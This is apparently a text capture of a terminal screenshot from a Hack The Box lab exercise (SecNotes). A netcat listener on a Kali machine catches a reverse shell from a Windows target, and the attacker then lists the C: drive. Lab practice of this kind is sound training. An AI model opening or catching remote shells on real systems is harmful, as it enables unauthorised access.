 root@kali: ~/Documents/HtB/SecNotes
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.97] 49748
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>cd ../../
cd ../../
C:\>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>cd
cd
C:\
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9CDD-BADA
 Directory of C:\
06/21/2018  02:07 PM    <DIR>          Distros
06/21/2018  05:47 PM    <DIR>          inetpub
06/22/2018  01:09 PM    <DIR>          Microsoft
04/11/2018  03:38 PM    <DIR>          PerfLogs
06/21/2018  07:15 AM    <DIR>          php7
08/19/2018  01:56 PM    <DIR>          Program Files
06/21/2018  05:47 PM    <DIR>          Program Files (x86)
06/21/2018  02:07 PM       201,749,452 Ubuntu.zip
06/21/2018  02:00 PM    <DIR>          Users
08/19/2018  10:15 AM    <DIR>          Windows
               1 File(s)    201,749,452 bytes
               9 Dir(s)  33,241,161,728 bytes free
C:\>
[0] 0:openvpn  1:nc* 2:bash- "kali" 14:06 21-Nov-18